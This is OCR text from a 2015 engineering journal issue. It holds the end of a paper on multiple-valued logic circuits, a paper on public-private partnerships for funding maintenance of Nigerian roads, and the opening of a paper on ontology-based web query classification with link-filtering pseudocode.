

Figure 10: RTL schematic for multiplexer



Figure 11: RTL schematic of EXTENDED AND(a11 and b11 as input and o11 as output)



Figure 12: RTL schematic of MAX 2:1(a,b as input and o as output)



Figure 13: RTL schematic of SUC (i11 as input and o11 as output)

VII. Conclusion

The operators: extended AND (eAND1, eAND2, eAND3, Successor (SUC), and Maximum (MAX) have been implemented to illustrate the design of any Multiple-Valued Logic (MV Logic) digital circuit. The design methodology has been illustrated for the MVL algebra for levels with domain (0, 1, 2, 3) for the synthesis of the MVL multiplexer. VHDL Waveforms and RTL schematic for all MVL operators and quaternary 4:1 multiplexer are presented here.

REFERENCES:

[1] J. Lukasiewicz, "On three valued-logic," in *L. Borkowski, SelectWorks*, Amsterdam, North-Holland, pp. 169–171, 1920.

[2] E. L. Post, "Introduction to a general theory of elementary propositions," *Amer. J. Math.*, vol. 43, no. 3, Jul. 1921, pp. 163–185.

[3] P. Vasundara and K. Gurumurthy, "Quaternary CMOS combinational logic circuits," in *Proc. Int. Conf. Inform. Multimedia Technol.* , pp. 538–542, 2009.

[4] C. R. D. A. Simovici, "Chain-based Ockham algebras," in *Proc. Int. Symp. Multiple-Valued Logic*, vol. 19, pp. 456–462, 1989.

[5] Z. Dongmou, "Medium algebra MA and medium propositional calculus MP*," in *Proc. Int. Symp. Multiple-Valued Logic*, vol. 19, pp. 289–294,1989.

[6] N. Takagi and K. Nakashima, "Discrete interval truth valued logic and its applications," *IEEE Trans. Comput.*, vol. 49, no. 3, pp. 219–229,2000.

[7] A. K. Jain, R. J. Bolton, and M. H. Abd-El-Barr, "CMOS multiple valued logic design—Part I: function realization," *IEEE Trans. Circuits Syst.*, vol. 40, no. 8, 1993.

[8] S. Kleene,May 2011 [Online]. Available: http://en.wikipedia.org/wiki/Kleene_algebra

[9] P. Kerntopf, M. A. Perkowski, and M. H. A. Khan, "On universality of general reversible multiple-valued logic gates," in *Proc. 34th IEEE Int. Symp. Multiple-Valued Logic*, Toronto, ON, Canada, , pp. 262–267 May 2004.

[10] P. N. Victor, N. H. Troy, D. C. Bill, and J. I. David, *Digital Logic Circuit Analysis and Design*. Englewood Cliffs, NJ, USA: Prentice-Hall,2002.

[11] M. E. R. Romero, E. M. Martins, and R. Santos, "Multiple valued logic algebra for the synthesis of digital circuits," in *Proc. 39th IEEE Int. Symp. Multiple-Valued Logic*, Los Alamitos, CA, USA, pp. 262–267, 2009.

[12] M. E. R. Romero, E. M. Martins, and R. Santos, "Multiple valued logic algebra for the synthesis of digital circuits," in *Proc. 39th IEEE Int. Symp. Multiple-Valued Logic*, Los Alamitos, CA, USA, pp. 262–267, 2009

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Public Private Partnership and Concessions as Panacea to Funding and Maintenance Challenges of Nigerian Roads

Onyema, K.N[1], Osuagwu, J.C[2]
1,2, Department of Civil Engineering, Federal University of Technology, Owerri Nigeria

ABSTRACT - This research paper presents a public-private partnering-economics approach as a better basis for addressing the road maintenance challenges of Nigerian roads. It emphasizes that mere funding of the road management will not address the technicality required for efficient or effective road maintenance. The fundamental objective solution to untimely road maintenance of Nigerian roads is effective technical partnership that moves the maintenance timing needs to skilled labour and not to 'mere funds'. Road maintenance is a timely deal else a little situation can turn to a gross disaster. The partnering-economics approach is an approach that suggests the Keynesian idea on government spending should be to a time limit. It is necessary that the partnership is such that some situations allow the private partner to lead on spending to balance the economic system thereof. Such as, it is necessary to allow the private partner take the lead in routine and special maintenance; and the government take the lead in urgent and periodic maintenance cases on funding. The agreement is then structured using various options on the offering. Various options for partnership and concessions are included. Their effective use with the partnering economics allows the public-private partnership to monitor the trend of economy and investment in the process of managing and delivering maintenance on Nigerian roads. Public road is a type of good that can only be excluded. If that property is not well managed as a private good, it becomes difficult to successfully deploy the technical skills needed for maintenance management. This is what the Nigerian situation is currently trying to do with funds only. There needs to be a private content in partnership with the government as public to ensure that the challenges of maintenance are managed timely.

KE YWORDS: Public, Private, Partnership, Spending, Good, Maintenance

1.0 INTRODUCTION

Public Private Partnership is a partnership of a public investor (e.g. central government) and a private investor (a business firm) on the government's civil engineering utility or facility works. The world-wide movement towards privatization and deregulation was part of a growing belief among policy-makers that private firms operating in free markets are more efficient producers and innovators than governments (Lipsey et al., 2007). Public Private Partnership (P3) can be the solution to financing problems, completion of jobs and investing in large projects without sacrificing the government finances (Rodriguez[1], 2014). Further, P3 can be the long-awaited solution for the construction industry, developing new strategic alliances, improving public services and reducing government costs. It can be negotiated using different contracting methods, producing the projected results and allowing a faster benefit to all citizens. Depending on the job being executed P3 results in greater benefits and will allow the business to develop into an exciting emerging market (Rodriguez[2], 2014).

The problem of inadequate funding and untimely maintenance of highway infrastructure in Nigeria has been of great concern to the government and the entire citizenry (CBN Research Department, 2003): though much effort had been made in road construction, maintenance had lagged behind. Findings from a survey on state of the roads revealed that faulty designs, inadequate drainage systems and poor maintenance culture are a number of problems plaguing the roads. The reasons include poor quality roads, inefficient bureaucracy, poor funding and excessive use of the roads given the underdeveloped state of the waterways and poor state of railways.

Nigeria currently relies mostly on road transportation and until other means are expanded and strengthened, ensuring smooth road traffic is a key interim action (Udoh, 2011). Rather than provide the platform to accelerate our development, the underdevelopment of Nigeria's transportation system has become a hindrance in our effort to build a developed Nigeria. The private sector needs to be encouraged to set up innovative firms to tap the opportunities in the transport sector.

Infrastructure is the basic facilities on which the commerce of a community depends, especially transportation and communications systems (Lipsey, et al., 2007). The political interest effect on infrastructure business survival is largely a subjective argument on the

trouble with government spending (Muhlenkamp, 2009): government doesn't have any money but raises every-spent from taxes or borrowing; and borrowing to cover federal deficit is commonly held over taxes. It moves resources from the private sector, slowing the economy and decreasing employment, into the government sector where work incentive is poor and spending is inefficient.

Economic theory does not automatically generate strong conclusions about the impact of government outlays on economic performance. Indeed, almost every economist would agree that there are circumstances in which lower levels of government spending would enhance economic growth and other circumstances in which higher levels of government spending would be desirable (Mitchell, 2005). If government spending is zero, presumably there will be very little economic growth because enforcing contracts, protecting property, and developing an infrastructure would be very difficult if there were no government at all. In other words, some government spending is necessary for the successful operation of the rule of law. Nevertheless, economists will generally agree that government spending becomes a burden at some point, either because government becomes too large or because outlays are misallocated. In such cases, the cost of government exceeds the benefit.

How do we best generate more money to spend? It is a question that falls into the Keynesian controversy which is part of the economics of government spending as Keynesian debate, besides benefit-cost analysis. By (Mitchell, 2005), John Maynard Keynes argued, in the 1930s, that government spending (particularly increases in government spending), boosted growth by injecting purchasing power into the economy. According to Keynes, government could reverse economic downturns by borrowing money from the private sector and then returning the money to the private sector through various spending programs. Keynesian economics dominated public policy from 1930s – 1970s. However, the theory still influences public decisions, particularly on whether or not changes in government spending have transitory economic effects. In the 1980s spending-increases were associated with economic stagnation and it became apparent that lower tax rates and spending restraint gave economic boom.

Governments have multiple objectives and the following are considered as main (Lipsey et al., 2007):

i) To protect life and property by exercising a monopoly of force and establishing property rights
ii) To improve economic efficiency by addressing the various causes of market failure
iii) To protect the environment
iv) To achieve some accepted standard of equity
v) To protect individuals from others and from themselves
vi) To influence the rate of economic growth
vii) To stabilize the economy against income and price-level fluctuations.

The main sets of tools available to government to achieve their goals are taxes, spending, rules, and public ownership. Taxes and spending are by far the most important items on this list. As well as providing the revenues needed to finance all of the government's activities, taxes are also used as tool in their own right for a wide range of purposes. They can be used to alter the incentives to which private maximizing agents react, and to alter the distribution of income. Taxes are divided into two: indirect tax – levied on a transaction and direct tax – levied on people and it varies with the status of the taxpayer.

Government spending is of two types: exhaustive expenditure which involves the hiring of people and/or the purchase of land or capital to produce public services. When such are hired by the public sector, they become unavailable for the private sector output. The other government expenditure consists of transfer payments, which are payments not made in return for any contribution to current output such as old-age pensions.

Rules and regulations are potent tools for redressing market failure (Lipsey et al., 2007). Governments use rules both to set the framework within which market forces operate and to alter the workings of unhindered markets. Rules pervade economic activities.

Public ownership was largely used by governments as a tool for achieving policy goals. Many such owned industries are being privatized.

Public roads are usually non-rivalcious and can be excludable. If the excludable property is lost it becomes regarded as a common property resource; hence, it becomes difficult to maintain or manage. If that is so, the technical input required to maintain or manage the road properly becomes difficult to mobilize or organize, leaving funds in the hands of inefficient fund manager: that is, government.

2.0 METHODOLOGY

Mutual responsibility for road maintenance will require partnership dynamics that allows the public (government) and the private investor to take mutual supportive roles in fund management in such a way that unique solutions to the maintenance-need are addressed. In that case, the supply of solution as capital asset over a period n will be counter balanced by government's role of managing the interest rate i. For the public partner, the trend is the present worth of a compound investment, that is, for $P = present\ value, A = annual\ yield, n = investment\ years\ and\ i = rate\ of\ return\ interest$:

$$P = A\left[\frac{(1+i)^n-1}{i(1+i)^n}\right] \quad 3.1$$

The other part of the balance is a private system based on a shorter yield. In this case, the private organisation balances the partnership deal at total sum of short duration yield, say, yearly. Let the supply price of a maintenance asset be S_p, then,

$$S_p = Sum\ of\ the\ Present\ Value\ P\ of\ the\ prospective\ yields$$

$$S_p = \int_0^n P dn \quad 3.2$$

For $A_P = equivalent\ annual\ yields$

$$P = A_P\left[\frac{(1+i)^n-1}{i(1+i)^n}\right] \quad 3.3$$

Then,

$$S_p = \int_0^n A_P\left[\frac{(1+i)^n-1}{i(1+i)^n}\right] dn \quad 3.4$$

$$S_p = A_P\int_0^n \left[\frac{1}{i} - \frac{1}{i(1+i)^n}\right] dn \quad 3.5$$

$$S_p = A_P\left[\frac{n}{i} - \frac{1}{i(1+i)^n \ln(1+i)}\right]_0^n \quad 3.6$$

$$S_p = A_P\left[\frac{n}{i} - \frac{1}{i(1+i)^n \ln(1+i)} + \frac{1}{i\ln(1+i)}\right] \quad 3.7$$

$$S_p = A_P\left[\frac{n}{i} - \frac{1-(1+i)^n}{i(1+i)^n \ln(1+i)}\right] \quad 3.8$$

Equation 3.1 and 3.8 become the partnership trends.

3.0 RESULTS

Taking A = 1 for the public partner and A = 0.022 for the private, figure 4.1 shows the trend with n (the years) at a constant rate of return i = constant 10%. It can be seen that for a chosen investment duration and rate of return the public may need to spend less at some project options. Also, the private partner may need to spend more to balance the partnership. Hence, it is correct that public spending keeps the system, as Keynesian had postulated, giving the private players room to operate but that is to a limit for co-existence of the public and private players. For a plan-investment years, the private needs to overtake the public for system equilibrium.

Figure 4.1: Correlation of Partnership

This figure 4.1 guides the participation of the public and private partnerships. It provides a guide as a platform for objective negotiation of funding allowing clear definition of technical challenges for successful investment of funds in the maintenance practices. Table 4.1gives a typical example of the nature of correlation for the maintenance activities balancing time and expenditure risk:

TABLE 4.1 OPTIONS OF MAINTENANCE ACTIVITIES

	Expenditure Risk		Management Duration, n		Options
	Low	High	Shorter	Longer	
Routine	X		X		Cost control requirement is higher and the private organization is likely to be more flexible.
Urgent		X	X		The response time is shorter and the public taking a lead on interest will secure the investment risk much better.
Periodic	X			X	The public is likely to manage the interest in periodic maintenance having a regular but longer time to do so.
Special		X		X	The private is likely to be more innovative if they have a fore licence to act on special maintenance cases.

The distribution of the options in table 4.1 is illustrated in figure 4.2.



Figure 4.2: Distribution of Public-Private Partnership Options for Road Maintenance Activities

4.0 DISCUSSION

It is necessary that the partnership is such that some situations allow the private partner to lead on spending to balance the economic system thereof. Such as, it is necessary to allow the private partner take the lead in routine and special maintenance; and the government take the lead in urgent and periodic maintenance cases on funding. The agreement is then structured using various options on the offering. There are various options on public-private partnership and concessions. The opportunities are as stated in **(Nichols, 2008)**, **(Rodriguez[1], 2014)**. The following are possible options for a Private Public Partnership of Government as Public.

CONTRACT FORM AGREEMENTS

Funded Contracts: Public acts as a contracting officer, funds and maintains overall control over the project and its assets, this is traditionally for government agencies.

Reimbursed Contracts: Firm finances design, build, and operations of a public facility and the public government refunds firm as a customer.

Joint Venture: Firm and Public parties share ownership and control of some facility, service or enterprise.

Private at Build-Inception and Operate (PBO) Contract: Firm is a complete public representative in all that is required as business without state risk; acting essentially as a regulatory company. Useful for minimising monitoring problems of overstretched administrative (as typical Build Own Operate **(BOO)** partnership project).

Design Build Contract: Public purchase of short-term engineering service from a firm.

TRANSFER FORM AGREEMENTS

Build Operate and Transfer (BOT): Firm designs, builds and operates facility to a specified investment time and hence, transfers the project facility to the public.

Design-Build-Operator (DBO): Public provides funds as ownership coverage for a design, build, and operating firm. The public acts as the investor that provides requisite project finance. Just like outsourcing projects.

Divestiture: Public's complete, or part, sell off of dated public facilities as a trade off for investment, modernization and the dated service mentioned.

CONCESSION FORM AGREEMENTS

Concession on Sponsorship: Firm funding and maintaining the case public facility.

Concession on Service: Firms perform particular operating or maintenance function for fixed period and specified compensation from public.

Concession on Full Management: Firm takes responsibility of full range of operations and maintenance, and authority of every day management decisions. Compensation is based on a public's parameter such as rendered services and/or performance.

Concession on Admin Lease: Firm contracts public for specified time to operate an existing facility and financing new investments upon so, during the agreed period.

Concession on Tenancy: Firm contracts public to build or for operating an existing facility while vacant, till such is required by the owning public agency (Similar to Build Own Operate Transfer **(BOOT)** partnership projects).

Concession Gov-Gov: A typical full service-type concession allowing the firm to own expansions resulting from the public's full service concession.

Concession on Build for Lease: A public Design Build for a different public long-term lease arrangement.

5.0 CONCLUSION AND RECOMMENDATIONS

Public private partnership is definitely the solution to funding and maintenance challenges of Nigerian roads. The partnership must work on technical requirement basically. Then it is necessary for the funding to be as systematic as most possible on the technical success. In a stretch of time, the public partner needs to maintain the roles of government on the economy and priority of expenditure risk; shifting such risk to private partner to insure innovative and adequate solution to the maintenance needs. Bureaucracy in government systems do not support prompt maintenance requirements that will serve the road function, hence, proper partnership will be a far better option than government sole financing.

REFERENCES:

Lipsey, R G. and Chrystal, K A. 2007. *Economics.* 11th. New York : Oxford University Press, 2007. Indian Edition.

Mitchell, D J. 2005. The Impact of Government Spending on Economic Growth. *Executive Summary Backgrounder.* 2005, 1831.

Muhlenkamp. 2009. The Trouble with Government Spending. *Memorandum.* 2009.

Nichols, P. 2008. Public-Private Partnerships. *Innovation Perspectives.* 2008.

Rodriguez[1], J. 2014. Understanding Public Private Partnerships. *Construction Expert.* [Online] About.com, 2014. [Cited: 24 October 2014.] construction.about.com/trends.

Rodriguez[2], J. 2014. Public Private Partnership Pros and Cons. *Construction Expert.* [Online] About.com, 2014. [Cited: 24 October 2014.] construction.about.com/government.

Udoh, Bobby. 2011. Nigerian Transportation System - A Hinderance to Nation Building. *http://nationarise.wordpress.com.* [Online] 23 May 2011. [Cited: 19 February 2015.]

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Ontology-Based Web Query Classification

Bharat Katariya

Computer Engineering

Guided By

Prof. Mitula Pandya [M.E, C.E]

Alpha college of Engineering & Technology,

Khatraj, Gandhinagar – 382721

Abstract- Now a day's use of internet becomes very popular. Everyone gets their need by searching on internet. User can access information easily by web searching tools like a search engine. (Google) According to one survey nearly 70% of the people use a Search Engine to access the information available on Web. If Query submitted by the user to the search engine is too short and ambiguous then it can create problem to getting right documents. Query classification is one technique of Data Mining in query should classify to the number of predefined categories. Query classification use ontology as a model to retrieve the document. Ontology is used in information retrieval system to retrieve more relevant information from a collection of unstructured information source. The main objective of this work is to use ontology concepts as categories. The concepts of ontology will be used as training set. Each document is ranking by the probability. The semantic relations will solve the problem of ambiguity. Web query classification is used to ranking the page(Search engine optimization).

Key Words- Classification, Ontology, Web query, categories of query, Irrelevant link, Duplicate link

I. Introduction

Web query classification is a part of web mining. Web mining include data cleaning, data integration from multiple sources, warehousing the data, data cube construction, data selection, data mining, presentation of mining results, pattern and knowledge to be used to stored into knowledge base. Data mining can mined various types of data like relational database, data warehouse, transactional database, object-relational databases, heterogeneous databases, multimedia database, text databases, World-Wide Web etc. There are mainly five function of data mining. (1.Generalization, 2.Association and correlation analysis, 3.Classification, 4.Cluster analysis, 5.Outlier analysis) [1] Classification is one of the major function of data mining.

There is a large set of data and vast data available on the internet. The increasing of information on the internet (World Wide Web) has made the field of Information Retrieval (IR) more critical than ever. The main problem of information retrieval systems is to handle large amount of data and satisfy users by giving them with relevant information by their needs. The first step of good Information retrieval system is query understanding. Existing search engines mainly focus on basic term-based techniques for general search, and do not attempt query understanding (Keyword based search engine). Query understanding is done by semantic rules, extracting domain terms, and user's basic information like place, time, age, occupation etc understanding what are the requirements of user and providing that requirements is most important for developing successful Web search engine. Therefore, a search engine (Like Google) that can successfully map incoming search queries from the user to specific content can improve both the efficiency and the effectiveness of web searching. Search engines become one of the most popular tools for web users to find their desired information. If user searches information, he has an idea of what he wants but user usually cannot formalize the query. As a result, understanding the nature of information need behind the queries issued by Web users have become an important research problem.

Query classification is a two step process. First is learning step where a classification model is constructed. Second one is Classification step where the model is used to predict class label for given data. Classifying web queries into predefined target categories, also known as web query classification. There are several major difficulties which are needed to consider in query classification. Most of queries are short and query terms are noisy. A second difficulty of web query classification is that a user query

often has multiple meanings. Web query classification aims to classify user input queries into a set of target categories. Query Classification has many applications including page ranking in Web search (Search Engine Optimization (SEO)) targeted advertisement in response to queries, and personalization. In web query classification first input query is extracted in domain terms. All are domain terms find relevant document from collected document on internet by their category. After that all are retrieve documents connected with appropriate documents and give to the user's screen.

The rest of the paper has been organized as follow. Section II presents the some related work in query classification. Section III describes the proposed system. Section IV describes Experiments and results. Conclusion is explained in Section V. References are listed in Section VI.

II Related Work

Classification of web query to the user intendent query is major task for any information retrieval system. MyoMyo ThanNaing[9] proposed Query Classification Algorithm. To classify the web query inputted by the user into the user intended categories, MyoMyo ThanNaing use the domain ontology. Ontology is useful to matching of retrieve category to target category. User query are extracted in Domain terms are used as input to the query classification algorithm. Matched terms of each domain term are extracted in further sub category. Compute the probability for matched categories. Then all documents are ranked by their probability and displays to the user's desk.

Ernesto William De Luca and Andreas Nürnberger [2] proposed method of web query classification using sense folder. In this method the user query is separated in small terms. These small terms are matched with target categories using ontology. Ontology is set of rules. Word vectors (prototypes) are used to create semantic category. Then Search results are indexed by using sense folder. At last retrieved documents are displays to the user desk.

Suha S. Oleiwi, Azman Yasin [3] proposed method of web query classification using Ontology and classification. All are retrieve documents are indexed according to their probability. Probability depends on how often the documents are search on web by user.

Web query classification method to classifying user queries into a given target category. Lovelyn [4] proposed Web Query Classification method based on normalized web distance. In this system, intermediate categories are mapped to the required target categories by using direct mapping and Normalized Web Distance (NWD). The categories are then ranked based on three parameters of the intermediate categories namely, position, frequency and a combination of frequency and position. In the system Taxonomy-Bridging Algorithm is used to map target category. The Open Directory Project (ODP) is used to build an ODP-based classifier. This taxonomy is then mapped to the target categories using Taxonomy-Bridging Algorithm. Thus, the post-retrieval query document is first classified into the ODP taxonomy, and the classifications are then mapped into the target categories for web query.

Another study proposed an algorithm named Query-Query Semantic Based Similarity Algorithm (QQSSA). This algorithm works on a new approach it filters and breaks the long Query into small words and filters all possible preposition, conjunction, article, special characters and other sentence delimiters from the query. And then expand the query into logically similar word to form the collection of similar words. Construct the Hyponym Tree for query1 and query2 etc. And based upon some distance measure he classifies the query.

Another approach is Classification methodology by S. loelyn Rose, K R Chandran and M Nithya [5]. The classification methodology can be fragmented into the following phases. Feature Extraction, and Mapping intermediate categories to target categories The features extracted in the first phase are mapped onto various target categories in this second phase by Direct Mapping, Glossary Mapping, Wordnet Mapping, Semantic Similarity Measure.

III. Proposed method

Ontology based web query classification can help to solve the problem of query classification. All retrieve results are display by ontology model using probability of each document. Ontology is a set of concepts, semantic rules and few most popular user queries. Web query input by the user is extracted in domains means that query is separated in small parts. Then all are domain terms search in collection of documents to retrieve appropriate results. All are results are combined into set of documents. After that all are documents are sorting by their probability and display to the user's desk.

Fig 1 shows implementation strategy of our work. We use two different algorithms. First one is irrelevant link removal algorithm and second one is duplicate link removal algorithm.



Fig. 1 Implementation Strategy

Here Search engine work offline. Search engine is buildup using PHP and JAVASCRIPT technology. To use this search engine first we have to do Indexing of documents. Indexing can done using collect all offline webpages. First we have to select our related offline webpages and then we can index it. After that we can put the query into appropriate field as shown in snap 2.

Irrelevant Links Removal Algorithm :

```
Input query = IQ
Resultant query = RQ

        if (inputted query length > 2)
                then
                {
                perform matchingIQ  with  RQ;
        //* Calculating that how many words from input query are match with
resultant query *//

                        if (IQ = RQ)
                        {
                        Calculate link into the output result to the user
                        }
                else
                        if (IQ match with RQ, as two or more than two words)
                        {
                        Calculate link into the output result to the user
//* Mined as user relevant result *//
                        }
                else
                        if (IQ match with RQ, as only one words)
```

```
                    {
                    Remove link from the output result to the user
                //* Mined as user irrelevant result *//
                    }
        else
        {Remove Link}
                }
```

Irrelevant link removal algorithm help to remove unnecessary results from search result list. It can work efficiently if query length is more than two or three words. And Duplicate link removal algorithm remove same link (one of them) from search result list. Both algorithms are used to get optimized results.

Duplicate Links Removal Algorithm :

➔ In search results, first sort all URL in one sequence.

➔ Give ID to all URL as {U1, U2, U3,…….. }

➔ Compare all URL with each other using string matching function.

➔ function GetOptionFromUrlStr (str, optionName)

{……URL matching

functionality……}

string 1 = "U1"

string 2 = "U2"

strcmp(string1, string2, %)

//* If there are 10 URLs then computation performs like this

U1=U2, U1=U3……. → 10 scan

U2=U3, U2=U4…….. → 9 scan

Total scan = n(n+1)/2 = 10(10+1)/2 = 5(11) = 55 *//

➔ If string ni = string nj

// If two URLs have same link remove any one of them from list

➔ Then remove any one link from search results .

// It can reduce ambiguity

➔Retrieve all remain results.

➔ Duplicate link example : Salesmen job : URL 1→http://www.simplyhired.com/a/jobs/list

➔ Sales and purchase job : URL 2 →http://www.simplyhired.com/a/jobs/list

➔ Both above two links are shown in search result list for query “sales and purchase men's job” with two different tile tags.

IV. **Experiments and Results**

We used two different tools to performing our experiments. First one is Protégé tool used for construction of ontology and second one is custom search engine build up using php and javascript. Custom search engine contain three basic algorithm first one is query classification algorithm proposed by MyoMyo Thannaing, second one is irrelevant link removal algorithm for optimize results and third one is duplicate link removal algorithm.

Protégé is used for developing ontology. It create OWL (web ontology language) file. It can help to getting relation between documents according to its semantic relation. Snapshot 1 shows the relationship between class, attributes and concepts. And snapshot 2 represent resultant query. (How input query should be mined in target category?)



Snap 1 Class, Instance and attributes

